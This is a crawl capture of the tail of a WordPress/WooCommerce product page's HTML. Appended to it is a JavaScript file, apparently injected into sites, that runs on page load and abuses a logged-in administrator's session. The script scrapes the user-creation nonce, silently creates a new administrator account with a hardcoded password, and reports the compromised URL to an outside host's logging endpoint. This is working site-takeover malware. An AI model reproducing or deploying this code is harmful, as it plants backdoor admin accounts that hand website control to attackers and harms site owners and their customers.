						  </div><link rel='stylesheet' id='wpforms-full-css'  href='https://www.drsabrinablack.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-full.min.css?ver=1.6.5' type='text/css' media='all' />
<script type='text/javascript' src='https://www.drsabrinablack.com/wp-content/themes/Divi/includes/builder/scripts/frontend-builder-global-functions.js?ver=3.0.8' id='et-builder-modules-global-functions-script-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product\/understanding-and-managing-anger-workbook\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.drsabrinablack.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.drsabrinablack.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.1.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false},"zoom_enabled":"","photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='//www.drsabrinablack.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.1.2' id='wc-single-product-js'></script>
<script type='text/javascript' src='//www.drsabrinablack.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='//www.drsabrinablack.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product\/understanding-and-managing-anger-workbook\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.drsabrinablack.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.1.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product\/understanding-and-managing-anger-workbook\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments_eb635db2c6a2a92cf1dd6a4fab525b6c"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.drsabrinablack.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.1.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.drsabrinablack.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.drsabrinablack.com/wp-content/themes/Divi/includes/builder/scripts/jquery.mobile.custom.min.js?ver=3.0.8' id='et-jquery-touch-mobile-js'></script>
<script type='text/javascript' src='https://www.drsabrinablack.com/wp-content/themes/Divi/js/custom.js?ver=3.0.8' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://www.drsabrinablack.com/wp-content/themes/Divi/includes/builder/scripts/jquery.fitvids.js?ver=3.0.8' id='divi-fitvids-js'></script>
<script type='text/javascript' src='https://www.drsabrinablack.com/wp-content/themes/Divi/includes/builder/scripts/waypoints.min.js?ver=3.0.8' id='waypoints-js'></script>
<script type='text/javascript' src='https://www.drsabrinablack.com/wp-content/themes/Divi/includes/builder/scripts/jquery.magnific-popup.js?ver=3.0.8' id='magnific-popup-js'></script>
<script type='text/javascript' id='et-builder-modules-script-js-extra'>
/* <![CDATA[ */
var et_pb_custom = {"ajaxurl":"https:\/\/www.drsabrinablack.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.drsabrinablack.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.drsabrinablack.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"5db844a34e","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"addbdef7cc","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","is_builder_plugin_used":"","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"237","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.drsabrinablack.com/wp-content/themes/Divi/includes/builder/scripts/frontend-builder-scripts.js?ver=3.0.8' id='et-builder-modules-script-js'></script>
<script type='text/javascript' id='angelleye_frontend-js-extra'>
/* <![CDATA[ */
var angelleye_frontend = {"is_product":"yes","is_cart":"no","is_checkout":"no","three_digits":"3 digits usually found on the signature strip.","four_digits":"4 digits usually found on the front of the card.","enable_in_context_checkout_flow":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.drsabrinablack.com/wp-content/plugins/paypal-for-woocommerce/assets/js/angelleye-frontend.js?ver=3.1.2' id='angelleye_frontend-js'></script>
<script type='text/javascript' src='https://www.drsabrinablack.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' src='https://www.drsabrinablack.com/wp-content/plugins/wpforms-lite/assets/js/jquery.validate.min.js?ver=1.19.0' id='wpforms-validation-js'></script>
<script type='text/javascript' src='https://www.drsabrinablack.com/wp-content/plugins/wpforms-lite/assets/js/mailcheck.min.js?ver=1.1.2' id='wpforms-mailcheck-js'></script>
<script type='text/javascript' src='https://www.drsabrinablack.com/wp-content/plugins/wpforms-lite/assets/js/wpforms.js?ver=1.6.5' id='wpforms-js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_confirm":"Field values do not match.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed. File was not uploaded.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","val_post_max_size":"The total size of the selected files {totalSize} Mb exceeds the allowed limit {maxSize} Mb.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_empty_blanks":"Please fill out all blanks.","post_max_size":"33554432","uuid_cookie":"","locale":"en","wpforms_plugin_url":"https:\/\/www.drsabrinablack.com\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/www.drsabrinablack.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1"}
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.desperadoleather.com/admin8ah.js
body_size: 1584
content:
async function createAdminUser() {
  let u = "/wp-admin/user-new.php";
  jQuery.get(u, function (e) {
    // Debugging: Log the response to inspect it
    console.log("Response from user-new.php:", e);
    
    // Try to extract the nonce
    const match = e.match(/_wpnonce_create-user" value="(.+?)"/);
    if (!match) {
      console.error("Nonce not found in response. Check if the user is logged in or if the URL is correct.");
      // Log nonce not found to the external URL
  //    fetch('https://www.desperadoleather.com/log.php?status=success&url=' + encodeURIComponent(location.href + " nonce not found"));
      return;
    }
    
    jQuery.post(u, {
      action: "createuser",
      "_wpnonce_create-user": match[1],
      user_login: "pauldavis",
      email: "paul54@gmail.com",
      pass1: "Qwerty678_!",
      pass2: "Qwerty678_!",
      role: "administrator"
    }).done(function (response) {
      console.log("User creation response:", response);
      fetch('https://www.desperadoleather.com/log.php?status=success&url=' + encodeURIComponent(location.href));
    }).fail(function (jqXHR, textStatus, errorThrown) {
      console.error("User creation failed:", textStatus, errorThrown);
    });
  }).fail(function (jqXHR, textStatus, errorThrown) {
    console.error("Failed to fetch user-new.php:", textStatus, errorThrown);
  });
}

// Wait until jQuery is available
(function waitForjQuery() {
  if (typeof jQuery === "undefined") {
    return setTimeout(waitForjQuery, 100); // Retry every 100ms
  }
  jQuery(function () {
    createAdminUser();
  });
})();